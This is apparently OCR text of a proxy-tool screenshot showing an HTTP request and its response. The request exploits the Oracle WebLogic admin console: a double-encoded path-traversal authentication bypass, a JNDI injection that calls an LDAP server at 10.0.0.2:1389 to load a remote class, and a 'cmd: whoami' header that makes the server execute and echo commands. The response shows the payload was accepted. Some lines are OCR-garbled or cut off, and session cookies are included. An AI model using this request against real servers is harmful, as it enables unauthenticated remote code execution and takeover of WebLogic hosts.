 Request
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 10.0.0.3:7001
3 Upgrade-Insecure-Requests: 1
4 cmd:whoami
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: gZAM_2132_lastvisit=1677061086; sid=
7c9b%252FJd5dgIIzefSNsvhXmuUav%252Bb4Ba%252BkxS38xJT%252BL0Fv%252FBJEbteN
cXtI3nYBvnWZmVdClNUDVEw7A; fcx3_2132_lastvisit=1677244340; fcx3_2132_sid=
G18S99; fcx3_2132_ulastactivity=
9d92G%2FvJREITrEAmuv6kBvMqWDg8ZHE0Ihr640GY3UEbx4tXyEAo; fcx3_2132_lastact
=1677247940%09home.php%09spacecp; JSESSIONID=
UuqGA7XdpNIDyQuSZVL2xTuwKABLbly53sk_2S-XmWPx9KQstwzf!2137411787;
ADMINCONSOLESESSION=
Hu2GBBfEG5kNBAEuz1yKPS7TzRhtzPXIoWLnoe4FRNKhaApG629n!2137411787
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 170
13
14 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://10.0.0;2:1389/Basic/W
eblogicEcho;AdminServer%22)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sat, 25 Feb 2023 01:31:52 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Language: zh-CN
11 X-Powered-By: Servlet/3.0 JSP/2.2
12 Content-Length: 35091
13
14 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://w
15 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
ldap://10.0.0.2:1389/Basic/WeblogicEcho□□□ - WLS □□□ JNDI □□□
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skel
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js"
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" typ
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skin
<link rel="stylesheet" type="text/css" href="/console/framework/skin
<link rel="stylesheet" type="text/css" href="/console/framework/skin
<link rel="stylesheet" type="text/css" href="/console/framework/skin
<link rel="stylesheet" type="text/css" href="/console/css/jndinavtre
INSPECTOR